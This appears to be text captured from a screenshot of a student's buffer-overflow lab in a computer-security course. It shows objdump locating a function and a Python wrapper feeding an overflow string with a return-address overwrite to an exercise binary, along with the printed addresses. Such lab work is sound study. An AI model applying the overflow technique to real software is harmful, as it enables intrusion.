 PS C:\Users\Vivobook\github\my-chula-courses\2110413-comp-security\activity06-buffer_overflow> objdump -d ex2.exe | grep greeting
  401061:       75 20                   jne    401083 <_greeting+0x13>
  401067:       79 20                   jns    401089 <_greeting+0x19>
00401070 <_greeting>:
  40126a:       e8 01 fe ff ff  call   401070 <_greeting>
PS C:\Users\Vivobook\github\my-chula-courses\2110413-comp-security\activity06-buffer_overflow> python .\wrapper.py
exec ./ex2 with buff b'xxxxxxxxxxxxxxxxxxxxF\x06@'
&main = 0x40122c
&myfunction = 0x401138
&greeting = 0x401070
Welcome to exercise II
I hope you enjoy it
&i = 0x244fea8
&buf[0] = 0x244feb0
xxxxxxxxxxxxxxxxxxxxF♠@PS C:\Users\Vivobook\github\my-chula-courses\2110413-comp-security\activity06-buffer_overflow>